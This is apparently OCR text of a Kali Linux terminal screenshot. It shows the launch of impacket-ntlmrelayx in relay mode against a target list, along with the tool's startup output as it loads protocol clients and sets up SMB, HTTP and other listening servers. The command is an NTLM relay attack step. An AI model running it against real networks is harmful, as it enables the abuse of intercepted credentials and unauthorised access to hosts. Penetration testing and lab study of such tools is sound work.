 kali@kali: ~
File Actions Edit View Help
└─$ impacket-ntlmrelayx -tf relay.lst -smb2support --interactive
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Protocol Client SMB loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$